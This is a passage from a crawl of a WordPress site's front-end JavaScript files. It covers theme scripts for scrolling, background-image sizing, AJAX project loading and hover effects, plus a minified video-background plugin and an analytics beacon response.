						});

		});

	});



/*==14.==========================================

 	S C R O L L   T O
	Scroll page to element

===============================================*/

	p('.button-scroll').click(function(){

		var
			id = p(this).attr('href');

			p('html, body').animate({ scrollTop: p(id).offset().top }, 1000 );

			return false;

	});



/*==15.==========================================

 	B A C K G R O U N D   S I Z E
	Size of bg image depends of screen size

===============================================*/

	function st_screen_bg() {

		if ( p('body').hasClass('custom-background') ) {

			var
				screenW = p(window).width(),
				screenH = p(window).height(),
				imageURL = p('body').css('background-image'),
				image,
				imageRatio;

				// Remove url() or in case of Chrome url("")
				imageURL = imageURL.match(/^url\("?(.+?)"?\)$/);
				
				if ( imageURL && imageURL[1] ) {
					
					imageURL = imageURL[1];
					image = new Image();
	
					image.src = imageURL;
	
					// just in case it is not already loaded
					p(image).load(function() {
	
						imageRatio = image.width / image.height;
	
						if ( ( screenW / imageRatio ) < screenH ) {
							p('body').css( 'background-size', 'auto 100%' ); }

						else {
							p('body').css( 'background-size', '100% auto' ); }
	
					});

				}

		}

	}

	st_screen_bg();

	p(window).resize( st_screen_bg );



/*==16.==========================================

 	B A C K G R O U N D   I M A G E
	Size of bg image depends of container size

===============================================*/


	function st_container_bg() {

		p('.st-container-bg').each(function(){

			var
				container = p(this),
				screenW = container.innerWidth(),
				screenH = container.innerHeight(),
				imageURL = container.css('background-image'),
				image,
				imageRatio;

				// Remove url() or in case of Chrome url("")
				imageURL = imageURL.match(/^url\("?(.+?)"?\)$/);
				
				if ( imageURL && imageURL[1] ) {
					
					imageURL = imageURL[1];
					image = new Image();

					image.src = imageURL;

					// just in case it is not already loaded
					p(image).load(function() {

						imageRatio = image.width / image.height;

						if ( ( screenW / imageRatio ) < screenH ) {
							container.css( 'background-size', 'auto 100%' ); }
	
						else {
							container.css( 'background-size', '100% auto' ); }

					});

				}
	
		});
	
	}

	st_container_bg();

	p(window).resize( st_container_bg );

	// Especial for Safari
	if ( p('body').hasClass('safari') ) {
		window.setInterval( function(){ st_container_bg(); }, 3000 ); }



/*==17.==========================================

	A J A X   P R O J E C T S
	Smooth loading of projects

===============================================*/

/*

	1 - AJAX PROJECTS

		1.1 - Fix custom colors
		1.2 - Load posts
			- Define a Load More button
			- Load posts function

*/

	/*-------------------------------------------
		1.1 - Fix custom colors
	-------------------------------------------*/

	function st_mediaelementplayer_colors(){

		p('.projects-format-audio-holder, .projects-format-video-holder').each(function(){

			if ( !p(this).is('[id]') && p(this).parent().is('[data-bg-color]') ) {

				var
					id = 'id' + Math.floor( ( Math.random() * 10000 ) + 1 ),
					style = '#layout #' + id + ' .mejs-time-loaded { background-color: #' + p(this).parent().attr('data-bg-color') + '; }' + "\n";

					p(this).attr( 'id', id );

					p('#st-dynamic-css').append( style );

			}

		});

	}


	/*-------------------------------------------
		1.2 - Load posts
	-------------------------------------------*/

	if ( p('#projects-ajax').length ) {

		var
			page = 1,
			$loading = true,
			$finished = false,
			// $window = p(window), // needed for loading by scroll
			$el = p('#projects-ajax'),
			$content = p('#projects-ajax > div'),			
			$path = $content.attr('data-path'),
			$button = $content.attr('data-button-text') ? $content.attr('data-button-text') : '',
			$button_progress = $content.attr('data-button-text-progress') ? $content.attr('data-button-text-progress') : '',
			$done = $content.attr('data-done') ? '<span style="display: none;">' + $content.attr('data-done') + '</span>' : '',
			$data;


			/*--- Define a Load More button -----------------------------*/

			if ( $button ) {
				$el.append('<div id="projects-load-more"><a href="#!" class="button button-with-icon button-with-icon-16">' + $button + '</a>' + $done + '</div>'); }


			/*--- Load posts function -----------------------------*/

			var
				st_projects_ajax = function() {
				
					p('#projects-load-more').addClass('loading');
					p('#projects-load-more span.text').text($button_progress);
					p.ajax({
						type : 'GET',
						data : {
							id				: $content.attr('data-post-id'),
							postType		: $content.attr('data-post-type'),
							category		: $content.attr('data-category'),
							author			: $content.attr('data-author'),
							taxonomy		: $content.attr('data-taxonomy'),
							taxonomyValue	: $content.attr('data-taxonomy-value'),
							tag				: $content.attr('data-tag'),
							postNotIn		: $content.attr('data-post-not-in'),
							numPosts		: $content.attr('data-display-posts'),
							pageNumber		: page,
						},
						dataType : 'html',
						url : $path + '/includes/projects/project-ajax.php',
						beforeSend : function(){
							if ( page != 1 ){
								p('#projects-load-more').addClass('loading');
								p('#projects-load-more a').text($button_progress);
								p('#projects-load-more a').addClass('button-in-progress');
							}
						},
						success	: function(data) {
							$data = p(data);
							if ( data.length > 1 ) {
								$data.hide();
								$content.append($data);
								st_video_resize(); // fix video size
								st_container_bg(); // fix bg image size
	
								if ( typeof st_prettyPhoto != 'undefined' ) {
									st_prettyPhoto(); } // apply prettyPhoto
	
								setTimeout(function() {
									$data.find('audio,video').mediaelementplayer({ startVolume: 0.5, audioHeight: 70 });
								}, 10);
	
								setTimeout(function() {
									st_mediaelementplayer_colors();
								}, 100);
	
								$data.fadeIn( 500, function(){
									st_container_bg();
									p('#projects-load-more').removeClass('loading');
									p('#projects-load-more a').text($button);
									$loading = false;
	
									if ( p('#stickyDiv').length ) { // update sticky div top value
										st_get_sickyDiv(); }
	
								});
							}
							else {
								p('#projects-load-more').removeClass('loading').addClass('done');
								p('#projects-load-more a').remove();
								p('#projects-load-more span').show();
								$loading = false;
								$finished = true;
							}
						},
						error : function() {
							p('#projects-load-more').removeClass('loading');
							p('#projects-load-more a').text($button);
						}
					});

				};
	
				// by click
				p('#projects-load-more a').click(function(){
					if ( !$loading && !$finished && !p(this).hasClass('done') ) {
						$loading = true;
						page++;
						st_projects_ajax();
					}
					return false;
				});
		
				// by scroll
				/*
				$window.scroll(function(){
					var
						content_offset = p('#projects-load-more').offset();
	
						if ( !$loading && !$finished && $window.scrollTop() >= Math.round( content_offset.top - ( $window.height() - 50 ) ) && page < 5 ) {
							$loading = true;
							page++;
							st_projects_ajax();
						}
				});
				*/

				st_projects_ajax();

	}


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=882223878&t=pageview&_s=1&dl=http%3A%2F%2Fsoundsandpictures.net%2Fproject%2Fphotography%2F&ul=en-us%40posix&dt=Photography%20-%20Sounds%20%26%20PicturesSounds%20%26%20Pictures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1640853169&gjid=519084439&cid=843071645.1768713023&tid=UA-55392396-1&_gid=100291087.1768713023&_r=1&_slc=1&z=116908044
body_size: -287
content:
2,cG-PM1W2Q7ZB2

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.theme.js
body_size: 1359
content:
/*

	1 - SIDEBAR HEIGHT

		1.1 - Full height for Homepage Sidebar a

	2 - LAYOUT OPACITY

		2.1 - Smooth fade in by page loading

*/

/* jshint -W099 */
/* global jQuery:false */

var th = jQuery.noConflict();

th(function(){

	'use strict';

/*

	stData[0] - Primary color
	stData[1] - Secondary color

*/

/*===============================================

	S I D E B A R   H E I G H T
	Full height

===============================================*/

	/*-------------------------------------------
		1.1 - Full height for Homepage Sidebar a
	-------------------------------------------*/

	function st_sidebar_a_height() {

		th('#sidebar-homepage-a').css( 'height', 'auto' );

		var
			screenH = th(window).height(),
			headerH = th('#header').height(),
			sidebarH = th('#sidebar-homepage-a').height(),
			h = screenH - headerH,
			margin = ( h - sidebarH ) / 4;

			if ( ( headerH + sidebarH ) < screenH ) {
				th('#sidebar-homepage-a').css({ 'height': h - margin, 'margin-top': margin }); }

	}
		
	st_sidebar_a_height();

	th(window).resize( st_sidebar_a_height );


/*===============================================

	L A Y O U T   O P A C I T Y
	Smooth fade in by page loading

===============================================*/

	th('#layout').animate({ opacity: 1 }, 500);


});

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.ctp.js
body_size: 2397
content:
/*

	1 - HOVERS: PROJECTS

		1.1 - Append a common hover

*/

/* jshint -W099 */
/* global jQuery:false, stData:false */

var t = jQuery.noConflict();

t(function(){

	'use strict';

/*

	stData[0] - Primary color
	stData[1] - Secondary color

*/

/*===============================================

	H O V E R S :   P R O J E C T S
	Animated hovers for projects

===============================================*/

	/*-------------------------------------------
		1.1 - Append a common hover
	-------------------------------------------*/

	t('#layout').on( 'mouseenter', '.project-thumb',

		function(){

			if ( !t(this).hasClass('inProgress') ) {

				t(this).addClass('inProgress');

				var
					wrapper = t(this).parent().parent().parent(),
					color = wrapper.is('[data-bg-color]') ? wrapper.attr('data-bg-color') : stData[1], // bg color of project wrapper
					width = t(this).outerWidth(true),
					height = t(this).outerHeight(true),
					hover = '<div class="st-hover" style="width: ' + width + 'px; height: ' + height + 'px; margin-bottom: -' + height + 'px;"><div class="st-hover-bg" style="background: #' + color + ';"><!-- bg --></div><div class="st-hover-data div-as-table"><div><div><!-- data --></div></div></div></div>';

					t(this).html( hover );


					if ( t(this).parent().parent().hasClass('projects-format-gallery-holder') ) {

						var
							title = t(this).attr('title');

							t('.st-hover-data div div',this).html( '<i><!-- --></i><p>' + title + '</p>' );

							t(this).removeAttr('title');

							t('.st-hover-data div div p').animate({ 'margin-top': 5 }, 250 );

					}


					t('.st-hover',this).stop(true, false).animate({ opacity: 1 }, 125 );

			}

		});


	t('#layout').on( 'mouseleave', '.project-thumb',

		function(){

			if ( t(this).hasClass('inProgress') ) {

				var
					title = t('.st-hover-data p',this).html();

					t('.st-hover',this).stop(true, false).animate({ opacity: 0}, 125, function(){ t(this).parent().removeClass('inProgress'); t(this).remove(); } );

					t(this).attr('title', title);

			}

		});


	t('#layout').on( 'mousedown', '.project-thumb',

		function(){

			if ( t(this).hasClass('inProgress') ) {

				var
					title = t('.st-hover-data p',this).html();

					t(this).attr('title', title);

			}

		});


});

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/video_background.js?ver=6.4.7
body_size: 10132
content:
(function(){var l="flash",m="vimeo",n="youtube",p='<div id="',i="html5",k=true,q="absolute",e=false;if(jQuery==undefined){console.log("Jquery not included!");return ;}if(Modernizr.video==undefined){console.log("Modernizr not included!");return ;}var a=jQuery,r=evb_plugin_options.location;function t(){var b=navigator.userAgent.toLowerCase();return (b.indexOf('msie')!=-1)?parseInt(b.split('msie')[1]):e;}var s=t,o=0,j=0;jQuery.fn.extend({ensureLoad:function(b){return this.each(function(){if(this.complete||this.readyState===4){b.call(this);}else if(this.readyState==='uninitialized'&&this.src.indexOf('data:')===0){a(this).trigger('error');b.call(this);}else{a(this).one("load",b);if(s&&this.src!=undefined&&this.src.indexOf("?")==-1){this.src=this.src+"?"+new Date().getTime();}}});}});video_background=function(d,f){this.hidden=e;this.$holder=d;this.id="video_background_video_"+o;o++;this.parameters={"position":q,"z-index":"-1","video_ratio":e,"loop":k,"autoplay":k,"muted":e,"mp4":e,"webm":e,"ogg":e,"flv":e,"youtube":e,"vimeo":e,"priority":i,"fallback_image":e,"sizing":"fill","start":0,"enableOverlay":e,"overlayColour":"","overlayMedia":"","overlayOpacity":0,};a.each(f,a.proxy(function(b,c){this.parameters[b]=c;},this));this.parameters.autoplay=this.parameters.autoplay==="1"||this.parameters.autoplay==="true"||this.parameters.autoplay===k;this.parameters.loop=this.parameters.loop==="1"||this.parameters.loop==="true"||this.parameters.loop===k;this.$video_holder=a(p+this.id+'"></div>').appendTo(d).css({"z-index":this.parameters["z-index"],"position":this.parameters.position,"top":0,"left":0,"right":0,"bottom":0,"overflow":"hidden"});if(this.parameters.enableOverlay){var g=a("<div id='ewpOverlay'></div>");g.css({"backgroundColor":this.parameters.overlayColour});if(this.parameters.overlayMedia!=""){g.css({"backgroundImage":"url('"+this.parameters.overlayMedia+"')"});}g.css({"opacity":(this.parameters.overlayOpacity/100)});this.$video_holder.prepend(g);}this.ismobile=navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i);var h=swfobject.getFlashPlayerVersion();this.supports_flash=h["major"]>9&&(this.parameters.mp4!==e||this.parameters.flv!==e);this.supports_video=Modernizr.video&&((Modernizr.video.h264&&this.parameters.mp4!==e)||(Modernizr.video.ogg&&this.parameters.ogg!==e)||(Modernizr.video.webm&&this.parameters.webm!==e));this.decision="image";if(!this.ismobile&&(this.supports_flash||this.supports_video||this.parameters.youtube!==e||this.parameters.vimeo!==e)){this.decision=this.parameters.priority;if(this.parameters.youtube!==e){this.decision=n;}else if(this.parameters.vimeo!==e){this.decision=m;}else if(this.parameters.priority==l&&this.supports_flash){this.decision=l;}else if(this.parameters.priority==i&&this.supports_video){this.decision=i;}else if(this.supports_flash){this.decision=l;}else if(this.supports_video){this.decision=i;}}if(this.decision=="image"){this.make_image();}else if(this.decision==n){this.make_youtube();}else if(this.decision==m){this.make_vimeo();}else{if(this.decision==i){this.make_video();}else{this.make_flash();}}return this;};video_background.prototype={make_video:function(){var b=(this.parameters.autoplay?"autoplay ":"")+(this.parameters.loop?"loop ":""),c='<video width="100%" height="100%" '+b+'>';if(this.parameters.mp4!==false){c+='<source src="'+this.parameters.mp4+'" type="video/mp4"></source>';}if(this.parameters.webm!==false){c+='<source src="'+this.parameters.webm+'" type="video/webm"></source>';}if(this.parameters.ogg!==false){c+='<source src="'+this.parameters.ogg+'" type="video/ogg"></source>';}c+="</video>";this.$video=a(c).css({"position":"absolute"});this.$video_holder.append(this.$video);this.video=this.$video.get(0);if(this.parameters.video_ratio!==false){this.resize_timeout=false;a(window).resize(a.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(a.proxy(this.video_resize,this),10);},this));this.video_resize();}if(this.parameters.muted){this.mute();}},video_resize:function(){var b=this.$video_holder.width(),c=this.$video_holder.height(),d=b,f=b/this.parameters.video_ratio;if(f<c){f=c;d=c*this.parameters.video_ratio;}f=Math.ceil(f);d=Math.ceil(d);var g=Math.round(c/2-f/2),h=Math.round(b/2-d/2);this.$video.attr("width",d);this.$video.attr("height",f);this.$video.css({"top":g+"px","left":h+"px"});},make_youtube:function(){var b=a("html");this.$video=a('<div id="'+this.id+'_yt"></div>').appendTo(this.$video_holder).css({"position":"absolute"});this.youtube_ready=false;if(j==0){var c=document.createElement('script');c.src="https://www.youtube.com/iframe_api";var d=document.getElementsByTagName('script')[0];d.parentNode.insertBefore(c,d);j=1;window.onYouTubeIframeAPIReady=a.proxy(function(){b.trigger("yt_loaded");this.build_youtube();j=2;},this);}else if(j==1){b.bind("yt_loaded",a.proxy(this.build_youtube,this));}else if(j==2){this.build_youtube();}},make_vimeo:function(){var b=a("html");this.videoPlaying=this.parameters.autoplay;this.$video=a('<div id="'+this.id+'_vm"></div>').appendTo(this.$video_holder).css({"position":"absolute","width":"100%","height":"100%"});this.vimeo_ready=0;if(this.vimeo_ready==0){var c=this.parameters.vimeo,d=document.createElement('iframe');d.src='http://player.vimeo.com/video/'+c+'?api=1&badge=0&byline=0&title=0&autoplay='+this.parameters.autoplay;a(d).css({"width":"100%","height":"100%"});this.$video.append(d);}},build_youtube:function(){var b={'loop':this.parameters.loop?1:0,'start':this.parameters.start,'autoplay':this.parameters.autoplay?1:0,'controls':0,'showinfo':0,'wmode':'transparent','iv_load_policy':3,'modestbranding':1,'rel':0};if(this.parameters.loop){b['playlist']=this.parameters.youtube;}this.player=new YT.Player(this.id+"_yt",{height:'100%',width:'100%',playerVars:b,videoId:this.parameters.youtube,events:{'onReady':a.proxy(this.youtube_ready_fun,this)}});},youtube_ready_fun:function(b){this.youtube_ready=true;this.$video=a("#"+this.id+"_yt");if(this.parameters.video_ratio!==false){this.resize_timeout=false;a(window).resize(a.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(a.proxy(this.video_resize,this),10);},this));this.video_resize();}if(this.parameters.muted){this.mute();}},make_flash:function(){var b={"url":(this.parameters.mp4!=false?this.parameters.mp4:this.parameters.flv),"loop":this.parameters.loop,"autoplay":this.parameters.autoplay,"muted":this.parameters.muted};this.$video_holder.append('<div id="'+this.id+'_flash"></div>');swfobject.embedSWF(r+"/flash/video.swf",this.id+"_flash","100%","100%","9.0",null,b,{allowfullscreen:true,allowScriptAccess:"always",wmode:"transparent"},{name:"background-video-swf"},a.proxy(this.flash_callback,this));},flash_callback:function(b){this.video=a(b.target).get(0);if(this.parameters.muted){this.mute();}},make_image:function(){if(this.parameters.fallback_image===false){return ;}this.$img=a('<img src="'+this.parameters.fallback_image+'" alt=""/>').appendTo(this.$video_holder).css({"position":"absolute"});this.$img.ensureLoad(a.proxy(this.image_loaded,this));},image_loaded:function(){this.original_width=this.$img.width();this.original_height=this.$img.height();this.resize_timeout=false;a(window).resize(a.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(a.proxy(this.image_resize,this),10);},this));this.image_resize();},image_resize:function(){var b=this.$video_holder.width(),c=this.$video_holder.height(),d=b,f=this.original_height/(this.original_width/b);if((this.parameters.sizing=="adjust"&&f>c)||(this.parameters.sizing=="fill"&&f<c)){f=c;d=this.original_width/(this.original_height/c);}f=Math.ceil(f);d=Math.ceil(d);var g=Math.round(c/2-f/2),h=Math.round(b/2-d/2);this.$img.css({"width":d+"px","height":f+"px","top":g+"px","left":h+"px"});},isPlaying:function(){if(this.decision=="html5")return !this.video.paused;else if(this.decision=="flash")return video.isPlaying();else if(this.decision=="youtube"&&this.youtube_ready)return this.player.getPlayerState()===1;else if(this.decision=="vimeo"){return this.videoPlaying;}return false;},play:function(){if(this.decision=="html5")this.video.play();else if(this.decision=="flash")this.video.resume();else if(this.decision=="youtube"&&this.youtube_ready)this.player.playVideo();else if(this.decision=="vimeo"){this.videoPlaying=true;$f(a("iframe",this.video)[0]).api('play');}},pause:function(){if(this.decision=="html5"||this.decision=="flash")this.video.pause();else if(this.decision=="youtube"&&this.youtube_ready)this.player.pauseVideo();else if(this.decision=="vimeo"){this.videoPlaying=false;$f(a("iframe",this.video)[0]).api('pause');}},toggle_play:function(){if(this.isPlaying())this.pause();else this.play();},isMuted:function(){if(this.decision=="html5")return !(this.video.volume);else if(this.decision=="flash")return video.isMute();else if(this.decision=="youtube"&&this.youtube_ready)return this.player.isMuted();else if(this.decision=="vimeo"){return this.videoMuted;}return false;},mute:function(){if(this.decision=="html5")this.video.volume=0;else if(this.decision=="flash")this.video.mute();else if(this.decision=="youtube"&&this.youtube_ready)this.player.mute();else if(this.decision=="vimeo"){this.videoMuted=true;$f(a("iframe",this.video)[0]).api('setVolume',0);}},unmute:function(){if(this.decision=="html5")this.video.volume=1;else if(this.decision=="flash")this.video.unmute();else if(this.decision=="youtube"&&this.youtube_ready)this.player.unMute();else if(this.decision=="vimeo"){this.videoMuted=false;$f(a("iframe",this.video)[0]).api('setVolume',1);}},toggle_mute:function(){if(this.isMuted())this.unmute();else this.mute();},hide:function(){this.pause();this.$video_holder.stop().fadeTo(700,0);this.hidden=true;},show:function(){this.play();this.$video_holder.stop().fadeTo(700,1);this.hidden=false;},toogle_hidden:function(){if(this.hidden)this.show();else this.hide();},rewind:function(){if(this.decision=="html5")this.video.currentTime=0;else if(this.decision=="flash")this.video.rewind();else if(this.decision=="youtube"&&this.youtube_ready)this.player.seekTo(0);}};})(undefined);